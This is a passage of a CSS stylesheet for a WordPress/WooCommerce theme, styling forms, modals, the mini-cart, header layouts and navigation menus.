  padding: 17px 0;
}
.faq-form p {
  padding: 30px 30px 40px;
}
.faq-form label {
  text-align: left;
  padding: 10px 0 0;
  display: block;
  margin-bottom: 0;
}
.faq-form input[type="text"],
.faq-form input[type="email"],
.faq-form select,
.faq-form textarea {
  border: none;
  border-bottom: 1px solid #f2f2f2;
  padding-left: 0 ! important;
  outline: none;
}
.faq-form .text-829 input[type="text"] {
  height: 40px;
}
.faq-form .wpcf7-submit {
  margin-top: 20px;
}
.wpcf7 .wpcf7-form .faq-form input,
.wpcf7 .wpcf7-form .faq-form textarea,
.wpcf7 .wpcf7-form .faq-form select {
  margin-bottom: 10px ! important;
}
.grd_quotes {
  position: relative;
  padding: 35px 25px;
  text-decoration: underline;
  font-size: 18px;
  line-height: 28px;
  transition: all 0.5s;
  box-shadow: 1px 1px 29px rgba(0, 0, 0, 0.12);
}
.grd_quotes p {
  color: #2f2f2f;
}
.grd_quotes:after {
  content: " ";
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 2px;
  background: #9cc212;
}
.vc_tta-style-classic {
  clear: both;
}
.vc_tta-style-classic .vc_tta-panel-heading {
  padding: 20px 30px ! important;
}
.vc_tta-style-classic .vc_tta-panel-heading .vc_tta-title-text {
  font-size: 18px;
  color: #2f2f2f;
  font-weight: 400;
}
.vc_tta-style-classic .vc_tta-panel-heading a {
  padding: 0px !important;
}
.vc_tta-style-classic .vc_tta-panel-body {
  padding: 40px 30px ! important;
  border-top: none ! important;
}
.vc_tta-style-classic .vc_tta-panel-body:after {
  content: "";
  position: absolute;
  top: 0;
  width: auto;
  left: 30px;
  right: 30px;
  height: 1px;
  background: #f2f2f2;
}
.vc_tta-style-classic .vc_tta-panel {
  margin-bottom: 10px;
}
.vc_tta-style-classic .vc_tta-panel:last-child {
  margin-bottom: 0;
}
.vc_tta-style-classic .vc_tta-panel.vc_active i {
  color: #9cc212;
}
.time-box {
  position: relative;
  border-radius: 5px 5px 0 0;
}
.pswp .mf-video-wrapper,
.pswp .mf-wrapper {
  position: relative;
  top: 50%;
}
.pswp .mf-video-wrapper iframe,
.pswp .mf-video-wrapper .wp-video {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}
.pswp .mf-video-wrapper iframe:-webkit-full-screen {
  transform: none;
}
.wpb_gmaps_widget .wpb_wrapper {
  padding: 0;
  background-color: transparent;
}
/**
 * 3.2 - WordPress Elements
 */
.alignnone {
  margin: 0;
}
.aligncenter,
div.aligncenter,
.aligncenter img {
  display: block;
  margin: 1em auto;
}
.alignright {
  float: right;
  margin: 5px 0 20px 20px;
}
.alignleft {
  float: left;
  margin: 5px 20px 20px 0;
}
.wp-caption {
  max-width: 100%;
  text-align: center;
}
.wp-caption img {
  display: block;
  width: 100%;
  height: auto;
  margin: 0;
}
.wp-caption-text {
  font-size: small;
  margin: 0;
  padding: 5px 0 0;
}
.gallery-caption {
  display: block;
}
.bypostauthor {
  display: block;
}
.sticky {
  display: block;
}
.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
  height: 1px;
  width: 1px;
  overflow: hidden;
}
.screen-reader-text:focus {
  background-color: #f1f1f1;
  border-radius: 3px;
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  color: #21759b;
  display: block;
  font-size: 14px;
  font-size: 0.875rem;
  font-weight: bold;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
  /* Above WP toolbar. */
}
.gallery-icon {
  margin-bottom: 25px;
}
.gallery {
  margin-bottom: 1.5em;
  margin-left: -7px;
  margin-right: -7px;
}
.gallery-item {
  display: inline-block;
  text-align: center;
  vertical-align: top;
  width: 100%;
  margin: 0;
  padding: 7px;
  margin-bottom: 35px;
}
.gallery-columns-2 .gallery-item {
  max-width: 50%;
}
.gallery-columns-3 .gallery-item {
  max-width: 33.33%;
}
.gallery-columns-4 .gallery-item {
  max-width: 25%;
}
.gallery-columns-5 .gallery-item {
  max-width: 20%;
}
.gallery-columns-6 .gallery-item {
  max-width: 16.66%;
}
.gallery-columns-7 .gallery-item {
  max-width: 14.28%;
}
.gallery-columns-8 .gallery-item {
  max-width: 12.5%;
}
.gallery-columns-9 .gallery-item {
  max-width: 11.11%;
}
.gallery-caption {
  display: block;
}
.gallery-columns-6 .gallery-caption,
.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
  display: none;
}
.admin-bar .grd-modal {
  top: 32px;
}
body.modal-open {
  overflow: hidden;
}
body.modal-open .site-header {
  z-index: 99;
  position: relative;
  background-color: #fff;
}
body.modal-open.header-transparent .site-header {
  position: absolute;
}
body.modal-open.sticky-header .site-header {
  position: fixed;
}
body.modal-open.single-product .site-header {
  background-color: #fff;
}
.grd-modal {
  position: fixed;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  display: none;
  overflow: auto;
  backface-visibility: hidden;
  visibility: visible;
  outline: none;
  background: #fff;
  z-index: -1;
}
.grd-modal .modal-title {
  font-weight: 400;
  margin: 0;
  line-height: 1;
  font-size: 24px;
  text-align: center;
  margin-bottom: 100px;
}
.grd-modal .modal-content {
  transition: opacity 0.5s;
  transition-delay: 0.5s;
  box-shadow: none;
  border: 0;
  opacity: 0;
  padding-top: 90px;
  border-radius: 0;
}
.grd-modal .modal-footer {
  position: absolute;
  bottom: 100px;
  left: 50%;
  z-index: 99;
  transform: translateX(-50%);
}
.grd-modal .modal-footer .close-modal {
  font-size: 18px;
  color: #000;
}
.grd-modal .close-modal {
  line-height: 1;
}
.grd-modal.open {
  visibility: visible;
  z-index: 90;
}
.grd-modal.open .modal-header {
  opacity: 1;
}
.grd-modal.open .modal-content {
  opacity: 1;
}
.grd-modal.open.quick-view-modal {
  z-index: 999;
}
.header-layout-3 .grd-modal.open,
.header-layout-4 .grd-modal.open {
  z-index: 999;
  padding-top: 40px;
  padding-bottom: 40px;
}
.header-layout-3 .login-modal .modal-content,
.header-layout-4 .login-modal .modal-content {
  padding-top: 0;
}
.search-modal .modal-content {
  transition: none;
  transform: translateY(-40%);
  position: absolute;
  top: 35%;
  width: 100%;
  padding-top: 0;
}
.search-modal .modal-footer {
  transform: translateY(30px);
  transition: all 0.5s ease 0.5s;
  opacity: 0;
  transition-delay: 0.9s;
}
.search-modal .modal-title {
  transform: translateY(30px);
  transition: all 0.5s ease 0.5s;
  opacity: 0;
  transition-delay: 0.3s;
}
.search-modal .search-results {
  transform: translateY(30px);
  transition: all 0.5s ease 0.5s;
  opacity: 0;
  transition-delay: 0.9s;
}
.search-modal .instance-search {
  max-width: 970px;
  margin: 0 auto;
}
.search-modal .product-cats {
  transition: all 0.5s ease 0.5s;
  transform: translateY(30px);
  text-align: center;
  margin-bottom: 55px;
  opacity: 0;
  transition-delay: 0.5s;
}
.search-modal .product-cats label {
  font-weight: 400;
  padding: 0 20px;
  cursor: pointer;
  font-size: 18px;
  color: #999;
}
.search-modal .product-cats label:first-child {
  padding-left: 0;
}
.search-modal .product-cats label:last-child {
  padding-right: 0;
}
.search-modal .product-cats label span {
  transition: 0.3s;
}
.search-modal .product-cats label span:hover {
  color: #9cc212;
}
.search-modal .product-cats input {
  display: none;
}
.search-modal .product-cats input:checked + span {
  color: #9cc212;
}
.search-modal .search-fields {
  transition: transform 0.5s ease 0.6s, opacity 0.5s ease 0.6s, border 0.5s;
  transform: translateY(30px);
  position: relative;
  padding: 15px;
  border: 1px solid #ccc;
  opacity: 0;
  transition-delay: 0.7s;
}
.search-modal .search-fields .search-submit {
  color: #000;
}
.search-modal .search-fields .search-submit:before {
  font-size: 24px;
}
.search-modal .search-fields .btn-submit,
.search-modal .search-fields .search-submit {
  position: absolute;
  top: 14px;
  right: 15px;
}
.search-modal .search-fields .btn-submit {
  opacity: 0;
  width: 30px;
  padding: 0;
  height: 30px;
  z-index: 10;
}
.search-modal .search-field {
  width: 100%;
  border: 0;
  padding: 0;
}
.search-modal .search-results .woocommerce {
  margin: 0 auto;
  max-width: 970px;
}
.search-modal .search-results ul {
  margin: 0;
  padding: 0;
  max-height: 400px;
  overflow-y: scroll;
  overflow-x: hidden;
  border-bottom: 1px solid #ccc;
}
.search-modal .search-results ul::-webkit-scrollbar {
  display: none;
}
.search-modal .search-results ul li {
  width: 100%;
  padding: 15px;
  margin-bottom: 0;
  border: 1px solid #ccc;
  border-top: none;
  list-style: none;
}
.search-modal .search-results ul li:last-child {
  border-bottom: none;
}
.search-modal .search-results ul li .search-item {
  display: flex;
  align-items: center;
  white-space: inherit;
}
.search-modal .search-results ul li .search-item img {
  width: 70px;
  float: left;
  margin-right: 35px;
}
.search-modal .search-results ul li .search-item .title {
  color: #000;
  line-height: 1.3;
}
.search-modal .search-results ul li .search-item:hover .title {
  color: #9cc212;
}
.search-modal .search-results .loading {
  transition: opacity 0.5s;
  opacity: 0;
  display: none;
  margin-top: 30px;
}
.search-modal .search-results .not-found {
  margin-top: 40px;
}
.search-modal .search-results .woocommerce,
.search-modal .search-results .buttons {
  display: none;
  transition: opacity 0.5s;
}
.search-modal.open .product-cats,
.search-modal.open .search-fields,
.search-modal.open .modal-title,
.search-modal.open .modal-footer,
.search-modal.open .search-results {
  transform: translateY(0);
  opacity: 1;
}
.search-modal.searching .loading {
  opacity: 1;
  display: block;
}
.search-modal.searched.searching .woocommerce,
.search-modal.searched.searching .buttons {
  opacity: 0;
  visibility: hidden;
}
.search-modal.searched.found-no-product .buttons {
  opacity: 0;
  visibility: hidden;
}
.search-modal.invalid-length .woocommerce,
.search-modal.invalid-length .buttons {
  opacity: 0;
  visibility: hidden;
}
.login-modal .modal-content {
  padding-top: 200px;
  min-height: 80%;
}
.login-modal .customer-login {
  transform: translateY(30px);
  transition: all 0.5s ease 0.5s;
  opacity: 0;
  transition-delay: 0.3s;
}
.login-modal .modal-footer {
  transform: translateY(30px);
  transition: all 0.5s ease 0.5s;
  opacity: 0;
  transition-delay: 0.5s;
  position: static;
  text-align: center;
  margin-top: 20px;
}
.login-modal.open .tabs-nav,
.login-modal.open .customer-login,
.login-modal.open .modal-footer {
  transform: translateY(0);
  opacity: 1;
}
.quick-view-modal {
  background: rgba(35, 35, 44, 0.5);
}
.quick-view-modal .grd-loader {
  display: none;
  width: 40px;
  height: 40px;
  position: absolute;
  top: 50%;
  left: 50%;
  right: 0;
  bottom: 0;
  z-index: 99;
  transform: translate(-50%, -50%);
}
.quick-view-modal .grd-loader:before {
  position: absolute;
  font-family: FontAwesome;
  content: '\f110';
  color: #fff;
  font-size: 40px;
  animation: spin 4s linear infinite;
}
.quick-view-modal.loading .grd-loader {
  display: block;
}
.quick-view-modal .modal-header {
  display: none;
}
.quick-view-modal .modal-content {
  transition: transform 0.5s;
  transform: translateY(-50%);
  position: absolute;
  top: 50%;
  width: 100%;
  padding-top: 0;
  background-color: transparent;
}
.quick-view-modal .modal-content div.product .grd-single-product-detail {
  margin: 0;
  padding: 0;
  background-color: transparent;
}
.quick-view-modal .modal-content .product {
  transition: 0.7s;
  background: #fff;
  overflow: hidden;
}
.quick-view-modal .modal-content .product .grd-product-image-icon {
  display: none;
}
.quick-view-modal .modal-content .product .woo-short-description {
  margin-bottom: 30px;
}
.quick-view-modal .modal-content .product .photoswipe.video:after,
.quick-view-modal .modal-content .product .photoswipe.video:before {
  display: none;
}
.quick-view-modal .modal-content .product div.images .photoswipe {
  cursor: auto;
}
.quick-view-modal .modal-content .product.invisible {
  opacity: 0;
}
.quick-view-modal .modal-content .product .close-modal {
  position: absolute;
  right: 20px;
  top: 20px;
  z-index: 1;
  font-size: 30px;
  color: #000;
}
.quick-view-modal .modal-content .product .ribbons {
  top: 10px;
}
.quick-view-modal .modal-content .product .product-summary,
.quick-view-modal .modal-content .product .product-images-wrapper {
  width: 50%;
  float: left;
  margin: 0;
  background-color: #fff;
}
.quick-view-modal .modal-content .product .woocommerce-product-gallery {
  padding-left: 0;
  width: 100%;
}
.quick-view-modal .modal-content .product .summary {
  padding-left: 70px;
  padding-right: 90px;
  position: relative;
  padding-top: 50px;
  padding-bottom: 40px;
  max-height: 570px;
  overflow: auto;
  margin-bottom: 0;
  width: 100%;
}
.quick-view-modal .modal-content .product .summary::-webkit-scrollbar {
  display: none;
}
.quick-view-modal .modal-content .product .summary .col-product_summary {
  width: 100%;
  margin-left: 0;
}
.quick-view-modal .modal-content .product .summary .page-header,
.quick-view-modal .modal-content .product .summary .product_meta {
  display: none;
}
.quick-view-modal .modal-content .product .summary .grouped_form button {
  margin-top: 1.25em;
}
.search-no-results .page-content .search-form {
  display: flex;
  position: relative;
  border-bottom: 1px solid #f2f2f2;
}
.search-no-results .page-content .search-form:before {
  position: absolute;
  top: 50%;
  right: 0;
  color: #2e2e2e;
  content: "\f002";
  font-family: "FontAwesome";
  z-index: 99;
  transform: translateY(-50%);
}
.search-no-results .page-content .search-form label {
  width: 100%;
  margin-bottom: 0;
}
.search-no-results .page-content .search-form label input {
  width: 100%;
  padding: 0;
  border: none;
  height: 2.5em;
}
.search-no-results .page-content .search-form ::-webkit-input-placeholder {
  color: #bebebe;
}
.search-no-results .page-content .search-form :-moz-placeholder {
  color: #bebebe;
}
.search-no-results .page-content .search-form ::-moz-placeholder {
  color: #bebebe;
}
.search-no-results .page-content .search-form :-ms-input-placeholder {
  color: #bebebe;
}
.search-no-results .page-content .search-form .search-submit {
  position: relative;
  width: 2.5em;
  height: 2.5em;
  opacity: 0;
  z-index: 999;
}
/*--------------------------------------------------------------
4.0 - Header
--------------------------------------------------------------*/
.site-logo {
  padding-top: 1.8em;
  padding-bottom: 1.8em;
}
.site-logo h1,
.site-logo h2,
.site-logo p {
  margin: 0;
  line-height: 0;
  text-indent: -9999px;
}
.site-logo .logo-sticky {
  display: none;
}
.site-header {
  border-bottom: 1px solid #e1e1e1;
}
.page-template-template-homepage .site-header {
  border-bottom: none;
}
.header-v2 .site-logo {
  padding-top: 0;
  padding-bottom: 0;
}
.header-v2 .header-bar svg {
  color: #9cc212;
  margin-right: 5px;
}
.header-v2 .header-bar .highlights {
  margin-top: 10px;
}
.header-v2.page-template-template-homepage .header-bar {
  padding-bottom: 42px;
}
.header-v2 .header-row {
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding-top: 10px;
  padding-bottom: 10px;
  height: 120px;
}
.header-v2 .header-row:after,
.header-v2 .header-row:before {
  display: none;
}
.header-v2 .widget ul.socials li a {
  color: #fff;
}
.header-bar {
  background: #13371e;
  color: #a2b1a5;
}
.header-bar .highlights {
  margin-top: 2.5em;
}
.header-bar .highlights .widget {
  display: inline-block;
  border-right: 1px solid #405847;
  padding-right: 1.875em;
  margin: 0 1.875em 0 0;
}
.header-bar .highlights .widget .pull-left {
  font-size: 0.875em;
  margin-right: 1.25em;
  font-weight: 500;
}
.header-bar .highlights .widget .pull-left div:first-child {
  color: #fff;
  font-size: 16px;
  margin-bottom: 9px;
  line-height: 1;
}
.header-bar .highlights .widget:first-child svg {
  font-size: 3em;
}
.header-bar .highlights .widget:last-child {
  border: none;
  padding: 0;
  margin: 0;
}
.header-bar svg {
  font-size: 2.5em;
}
.header-content {
  line-height: 1;
}
.header-v1 .header-content {
  padding-left: 0;
}
.header-v3 .site-logo {
  padding: 0 0 0 15px;
}
.header-v3 .header-content {
  padding-left: 0;
}
.page-template-template-homepage.header-transparent .header-main {
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  z-index: 99;
  background-color: transparent;
}
.page-template-template-homepage.header-transparent .header-main .menu-row {
  display: flex;
  align-items: center;
}
.page-template-template-homepage.header-transparent.header-sticky .minimized .header-main {
  background-color: #535723;
  top: 0;
}
.page-template-template-homepage.header-transparent.header-sticky .minimized .logo img {
  width: 150px;
}
.admin-bar.header-transparent .header-main {
  top: 32px;
}
.header-v4 .header-bar {
  background: #fff;
  border-top: 3px solid #9cc212;
}
.header-v4 .header-bar .highlights {
  border-left: 1px solid #e5e5e5;
  margin-top: 0;
}
.header-v4 .header-bar .highlights .widget {
  border: none;
  padding-left: 1.875em;
  margin: 0;
}
.header-v4 .header-bar .highlights .widget .pull-left {
  margin-right: 0;
}
.header-v4 .header-bar .highlights .widget .pull-left svg {
  color: #9cc212;
  font-size: 20px;
  margin: 20px 15px 0 0;
}
.header-v4 .header-bar .highlights .widget .pull-right div {
  color: #848484;
  font-size: 0.875em;
}
.header-v4 .header-bar .highlights .widget .pull-right > div:first-child {
  font-weight: 600;
  color: #2e2e2e;
  text-transform: uppercase;
  margin-top: 5px;
}
.header-v4 .header-bar .highlights .widget_search {
  float: right;
  width: 400px;
  padding-right: 0;
}
.header-v4 .header-bar .highlights .widget_search .search-form {
  border: 1px solid #f2f2f2;
  border-radius: 5px;
  padding: 0 1.875em;
}
.header-v4 .header-bar .highlights .widget_search .search-form:before {
  color: #aaa;
  right: 1.875em;
}
.header-v4 .header-bar .highlights .widget_search .search-form label {
  padding-top: 0.3em;
}
.header-v4 .header-bar .highlights .widget_search .search-form label input {
  height: 3.125em;
  font-size: 0.875em;
}
.header-v4 .header-bar .highlights .widget_search .search-form .search-submit {
  height: 3.125em;
}
.header-v4 .header-bar .highlights .widget_search .search-form ::-webkit-input-placeholder {
  color: #848484;
}
.header-v4 .header-bar .highlights .widget_search .search-form :-moz-placeholder {
  color: #848484;
}
.header-v4 .header-bar .highlights .widget_search .search-form ::-moz-placeholder {
  color: #848484;
}
.header-v4 .header-bar .highlights .widget_search .search-form :-ms-input-placeholder {
  color: #848484;
}
.header-v4 .header-row {
  padding: 10px 0;
  display: flex;
  align-items: center;
  height: 120px;
}
.header-v4 .header-row:after,
.header-v4 .header-row:before {
  display: none;
}
.header-v4 .site-logo {
  padding-top: 0;
  padding-bottom: 0;
}
.header-v4 .header-menu {
  background: #102e19;
}
.woocommerce .widget_shopping_cart_content,
.widget_shopping_cart_content {
  padding: 15px 20px 20px;
  background-color: #fff;
  border: 1px solid #ccc;
  border-radius: 0 0 5px 5px;
}
.woocommerce .widget_shopping_cart_content .woocommerce-mini-cart__empty-message,
.widget_shopping_cart_content .woocommerce-mini-cart__empty-message {
  margin-bottom: 0;
}
.woocommerce .widget_shopping_cart_content:after,
.widget_shopping_cart_content:after {
  position: absolute;
  top: 50%;
  left: 50%;
  font-size: 50px;
  color: #444;
  animation: spin 2s linear infinite;
  transform: none;
  margin-top: -25px;
  margin-left: -25px;
  z-index: -999;
  opacity: 0;
}
.woocommerce .widget_shopping_cart_content ul.cart_list,
.widget_shopping_cart_content ul.cart_list {
  position: static;
  opacity: 1;
  transform: none;
  border: none;
  max-height: 420px;
  overflow-x: hidden;
  overflow-y: scroll;
  text-align: left;
}
.woocommerce .widget_shopping_cart_content ul.cart_list li,
.widget_shopping_cart_content ul.cart_list li {
  text-align: left;
  border: none;
  border-bottom: 1px solid #e5e5e5;
  padding: 0 20px 20px 0;
  position: relative;
  width: 100%;
}
.woocommerce .widget_shopping_cart_content ul.cart_list li:first-child,
.widget_shopping_cart_content ul.cart_list li:first-child {
  margin-top: 0;
}
.woocommerce .widget_shopping_cart_content ul.cart_list li img,
.widget_shopping_cart_content ul.cart_list li img {
  width: 50px;
  float: left;
  margin-left: 0;
  margin-right: 15px;
  margin-top: 5px;
}
.woocommerce .widget_shopping_cart_content ul.cart_list li .quantity,
.widget_shopping_cart_content ul.cart_list li .quantity {
  color: #999;
  font-weight: 300;
  display: inline-block;
  padding-top: 5px;
  padding-bottom: 5px;
}
.woocommerce .widget_shopping_cart_content ul.cart_list li .variation,
.widget_shopping_cart_content ul.cart_list li .variation {
  display: none;
  border: none;
}
.woocommerce .widget_shopping_cart_content ul.cart_list li .amount,
.widget_shopping_cart_content ul.cart_list li .amount {
  padding-left: 0;
  color: #ff1d5d;
  font-weight: 300;
  display: inline-block;
}
.woocommerce .widget_shopping_cart_content ul.cart_list li a.remove,
.widget_shopping_cart_content ul.cart_list li a.remove {
  position: absolute;
  right: 0;
  left: auto;
  top: 2px;
  color: #ccc !important;
  width: 14px;
  height: 14px;
  line-height: 14px;
  overflow: hidden;
  background-color: transparent !important;
}
.woocommerce .widget_shopping_cart_content ul.cart_list li a.remove:before,
.widget_shopping_cart_content ul.cart_list li a.remove:before {
  font-size: 14px;
  transition: 0.5s;
}
.woocommerce .widget_shopping_cart_content ul.cart_list li a.remove:hover:before,
.widget_shopping_cart_content ul.cart_list li a.remove:hover:before {
  color: #000;
}
.woocommerce .widget_shopping_cart_content ul.cart_list .mini_cart_item a,
.widget_shopping_cart_content ul.cart_list .mini_cart_item a {
  font-size: 16px;
  font-weight: 400;
  border-top-width: 0;
  padding: 0;
  color: #000;
  text-transform: none;
}
.woocommerce .widget_shopping_cart_content ul.cart_list .mini_cart_item a:hover,
.widget_shopping_cart_content ul.cart_list .mini_cart_item a:hover {
  color: #9cc212;
}
.woocommerce .widget_shopping_cart_content .total,
.widget_shopping_cart_content .total {
  padding: 30px 0 25px;
  overflow: hidden;
  clear: both;
  border-bottom: 1px solid #e5e5e5;
  margin-bottom: 30px;
  border-top: none;
}
.woocommerce .widget_shopping_cart_content .total strong,
.widget_shopping_cart_content .total strong {
  float: left;
  color: #2e2e2e;
  font-weight: 600;
  font-size: 18px;
  line-height: 1;
}
.woocommerce .widget_shopping_cart_content .total .amount,
.widget_shopping_cart_content .total .amount {
  float: right;
  font-size: 18px;
  color: #ff3366;
  font-weight: 300;
  line-height: 1;
}
.woocommerce .widget_shopping_cart_content .buttons,
.widget_shopping_cart_content .buttons {
  margin-bottom: 0;
}
.woocommerce .widget_shopping_cart_content .buttons a,
.widget_shopping_cart_content .buttons a {
  font-size: 14px;
  float: left;
  height: 46px;
  line-height: 45px;
  padding: 0;
  font-weight: 600;
  min-width: 154px;
  text-transform: uppercase;
  text-align: center;
}
.woocommerce .widget_shopping_cart_content .buttons .checkout,
.widget_shopping_cart_content .buttons .checkout {
  float: right;
  background-color: transparent;
  border: 1px solid #000;
  color: #000;
}
.woocommerce .widget_shopping_cart_content .buttons .checkout:hover,
.widget_shopping_cart_content .buttons .checkout:hover {
  background-color: #9cc212;
  color: #fff;
  border: 1px solid #9cc212;
}
.woocommerce .widget_shopping_cart_content .buttons:after,
.widget_shopping_cart_content .buttons:after {
  display: block;
  content: '';
  clear: both;
}
.woocommerce .widget_shopping_cart_content .cart_list::-webkit-scrollbar,
.widget_shopping_cart_content .cart_list::-webkit-scrollbar {
  display: none;
}
.header-sticky .grd-header-minimized {
  display: none;
}
.header-sticky .site-header.minimized {
  position: fixed;
  right: 0;
  left: 0;
  top: 0 !important;
  background-color: #fff;
  box-shadow: 0 1px 1px 0 #f0f0f0;
  z-index: 9999;
  animation-name: fadeInDown;
  animation-duration: 0.25s;
}
.header-sticky .site-header.minimized .topbar {
  display: none;
}
.header-sticky .site-header.minimized .show-logo-sticky .logo-main {
  display: none;
}
.header-sticky .site-header.minimized .show-logo-sticky .logo-sticky {
  display: block;
}
.header-sticky.admin-bar .site-header.minimized {
  top: 32px !important;
}
.header-sticky.header-v2.page-template-template-homepage .site-header.minimized .header-menu {
  bottom: auto;
  background-color: #fff;
}
.header-sticky.header-v2 .minimized .header-bar,
.header-sticky.header-v4 .minimized .header-bar {
  display: none;
}
@keyframes fadeInDown {
  from {
    opacity: 0;
    transform: translate3d(0, -100%, 0);
  }
  to {
    opacity: 1;
    transform: none;
  }
}
/*--------------------------------------------------------------
5.0 - Navigations
--------------------------------------------------------------*/
.numeric-navigation {
  clear: both;
  display: block;
  text-align: center;
  float: none;
  padding-top: 0;
}
.numeric-navigation .page-numbers {
  color: #2e2e2e;
  font-weight: 500;
  font-size: 18px;
  width: 3.125em;
  height: 3.125em;
  line-height: 3.125em;
  border-radius: 3px;
  text-align: center;
  background-color: #fff;
  display: inline-block;
  margin: 0 5px;
  border: 1px solid #f2f2f2;
  transition: 0.5s;
}
.numeric-navigation .page-numbers:first-child {
  margin-left: 0;
}
.numeric-navigation .page-numbers:last-child {
  margin-right: 0;
}
.numeric-navigation .page-numbers:hover,
.numeric-navigation .page-numbers.current {
  color: #fff;
  border-color: #9cc212;
  background-color: #9cc212;
  text-decoration: none;
}
.site-menu {
  display: flex;
}
.main-nav {
  margin-left: auto;
}
.main-nav a {
  font-weight: 500;
  font-size: 0.875em;
  color: #2e2e2e;
  display: block;
}
.main-nav a:hover {
  text-decoration: none;
}
.main-nav ul {
  list-style: none;
  padding: 0;
  margin-bottom: 0;
  position: relative;
}
.main-nav ul ul {
  transition: top 0.3s ease 0s, opacity 0.3s;
  position: absolute;
  top: 110%;
  left: 0;
  min-width: 260px;
  transform: scaleX(0);
  background: #fff;
  border-radius: 0.5em;
  -webkit-box-shadow: 0px -5px 30px -5px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 0px -5px 30px -5px rgba(0, 0, 0, 0.2);
  box-shadow: 0px -5px 30px -5px rgba(0, 0, 0, 0.2);
  z-index: 99;
}
.main-nav ul ul:before {
  content: '';
  width: 100%;
  height: 10px;
  position: absolute;
  background-color: transparent;
  left: 0;
  top: -10px;
  z-index: 99;
}
.main-nav ul ul ul {
  transition: left 0.3s ease 0s, opacity 0.3s;
  left: 115%;
  top: 0;
  margin-top: 0;
  z-index: 99;
}
.main-nav ul ul ul:before {
  content: '';
  width: 10px;
  height: 100%;
  position: absolute;
  background-color: transparent;
  top: 0;
  left: -10px;
  z-index: 99;
}
.main-nav li {
  position: relative;
}
.main-nav li:hover > ul {
  opacity: 1;
  z-index: 9999;
  top: 59%;
  transform: scaleX(1);
}
.main-nav li li {
  padding: 0 20px;
  display: block;
  line-height: 1;
  transition: 0.5s;
  border-bottom: 1px solid #f2f2f2;
  position: relative;
  white-space: nowrap;
}
.main-nav li li:last-child {
  border-bottom: 0;
}
.main-nav li li a {
  font-size: 16px;
  padding: 18px 0;
  font-weight: 500;
  color: #2e2e2e;
  position: relative;
  display: block;
  text-transform: capitalize;
}
.main-nav li li:hover > a {
  color: #9cc212;
}
.main-nav li li:hover > ul {
  top: 0;
  left: calc(100% + 10px);
}
.main-nav ul.menu {
  zoom: 1;
}
.main-nav ul.menu:before,
.main-nav ul.menu:after {
  content: "";
  display: table;
}
.main-nav ul.menu:after {
  clear: both;
}
.main-nav ul.menu li.mf-active-menu {
  z-index: 9;
}
.main-nav ul.menu > li {
  float: left;
  position: relative;
  text-align: left;
  padding: 27px 22px;
  margin-bottom: 0;
}
.main-nav ul.menu > li:first-child > ul {
  left: 0;
}
.main-nav ul.menu > li > a {
  text-transform: uppercase;
  position: relative;
  transition: 0.5s;
}
.main-nav ul.menu > li.current-menu-item > a,
.main-nav ul.menu > li.current-menu-parent > a,
.main-nav ul.menu > li.current-menu-ancestor > a,
.main-nav ul.menu > li:hover > a {
  color: #9cc212;
}
.main-nav > ul.menu {
  zoom: 1;
  display: flex;
  flex-wrap: wrap;
}
.main-nav > ul.menu:before,
.main-nav > ul.menu:after {
  content: "";
  display: table;
}
.main-nav > ul.menu:after {
  clear: both;
}
.main-nav > ul.menu > li {
  position: relative;
  padding: 0 1.4em 1.6em;
  margin-bottom: 0;
}
.main-nav > ul.menu > li:first-child > ul {
  left: 0;
}
.main-nav > ul.menu > li:last-child {
  padding-right: 0;
}
.main-nav > ul.menu > li > a {
  text-transform: uppercase;
  position: relative;
  transition: 0.5s;
}
.main-nav > ul.menu > li.current_page_item > a,
.main-nav > ul.menu > li:hover > a {
  color: #9cc212;
}
.main-nav li:hover > ul {
  opacity: 1;
  z-index: 9999;
  top: 100%;
  transform: scaleX(1);
}
.main-nav li li:hover > ul {
  top: 0;
  left: calc(100% + 10px);
}
.main-nav .menu {
  position: relative;
}
.main-nav .menu .is-mega-menu {
  position: static !important;
}
.main-nav .menu .is-mega-menu:hover .dropdown-submenu {
  transform: translateX(0) scale(1);
}
.main-nav .menu .is-mega-menu:hover.align-right .dropdown-submenu {
  transform: scale(1);
}
.main-nav .menu .is-mega-menu:hover.align-left .dropdown-submenu {
  transform: scale(1);
}
.main-nav .menu .is-mega-menu .dropdown-submenu {
  left: 0;
  transform: translateX(0) scale(0);
  width: 100%;
  padding: 0;
}
.main-nav .menu .is-mega-menu .dropdown-submenu > li {
  padding: 0;
}
.main-nav .menu .is-mega-menu .dropdown-submenu .mega-menu-content {
  padding: 42px 15px;
}
.main-nav .menu .is-mega-menu .dropdown-submenu .menu-item-mega {
  padding: 0 25px;
}
.main-nav .menu .is-mega-menu .dropdown-submenu .menu-item-mega > a {
  color: #fff;
  font-size: 18px;
  margin: 0;
  padding: 5px 0;
  font-weight: 500;
  text-transform: uppercase;
}
.main-nav .menu .is-mega-menu .dropdown-submenu .menu-item-mega > a:hover {
  color: #fff;
}
.main-nav .menu .is-mega-menu .dropdown-submenu .menu-item-mega > a.hide-text {
  visibility: hidden;
}
.main-nav .menu .is-mega-menu .dropdown-submenu .menu-item-mega .sub-menu {
  background-color: transparent;
}
.main-nav .menu .is-mega-menu .dropdown-submenu .menu-item-mega .sub-menu .sub-menu {
  margin-left: 10px;
  padding-bottom: 0;
}
.main-nav .menu .is-mega-menu .dropdown-submenu .mr-col {
  border-right: 1px solid #2f2f2f;
}
.main-nav .menu .is-mega-menu .dropdown-submenu .mr-col:last-child {
  border: 0;
}
.main-nav .menu .is-mega-menu .dropdown-submenu .mega-menu-submenu .sub-menu {
  position: static;
  transform: scaleX(1);
  opacity: 1;
  width: 100%;
  border: none;
  z-index: 9999;
  min-width: inherit;
  padding: 0;
  margin-top: 20px;
}
.main-nav .menu .is-mega-menu .dropdown-submenu .mega-menu-submenu .sub-menu:before {
  display: none;
}
.main-nav .menu .is-mega-menu .dropdown-submenu .mega-menu-submenu .sub-menu li {
  padding: 0;
  border: 0;
}
